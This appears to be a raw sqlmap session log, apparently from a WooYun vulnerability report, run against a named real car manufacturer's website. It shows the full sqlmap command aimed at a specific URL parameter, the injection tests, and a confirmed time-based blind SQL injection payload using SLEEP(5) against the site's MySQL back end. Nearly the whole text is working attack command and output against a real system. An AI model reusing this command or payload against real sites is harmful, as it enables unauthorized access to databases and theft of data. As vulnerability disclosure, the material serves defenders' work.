 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://vw.faw-vw.com/index.p
hp?callback=jQuery1830795394737739116_1462502945091&description=&group_code=*&op
tion=com_interface&path=&task=newjetta_dw_photo_post&tmpl=interface&user_id=&_=1
462503052594"
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:11:20
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:11:21] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:11:21] [INFO] testing connection to the target URL
[16:11:21] [INFO] testing if the target URL is stable
[16:11:22] [INFO] target URL is stable
[16:11:22] [INFO] testing if URI parameter '#1*' is dynamic
[16:11:22] [WARNING] URI parameter '#1*' does not appear dynamic
[16:11:22] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
sqlmap got a 302 redirect to 'http://vw.faw-vw.com:80/500'. Do you want to follo
w? [Y/n] n
[16:11:27] [INFO] testing for SQL injection on URI parameter '#1*'
[16:11:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:11:30] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:11:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[16:11:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:11:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:11:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:11:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[16:11:36] [INFO] testing 'MySQL inline queries'
[16:11:36] [INFO] testing 'PostgreSQL inline queries'
[16:11:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:11:36] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[16:11:36] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[16:11:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:11:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:11:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[16:11:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[16:11:52] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[16:12:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:12:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:12:39] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:12:40] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:12:51] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:12:51] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 103 HTTP(s) r
equests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://vw.faw-vw.com:80/index.php?callback=jQuery183079539473773911
6_1462502945091&description=&group_code=' AND (SELECT * FROM (SELECT(SLEEP(5)))w
vYy) AND 'ZhMR'='ZhMR&option=com_interface&path=&task=newjetta_dw_photo_post&tmp
l=interface&user_id=&_=1462503052594
---
[16:13:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:13:38] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\vw.faw-vw.com'
[*] shutting down at 16:13:38
www.wooyun.org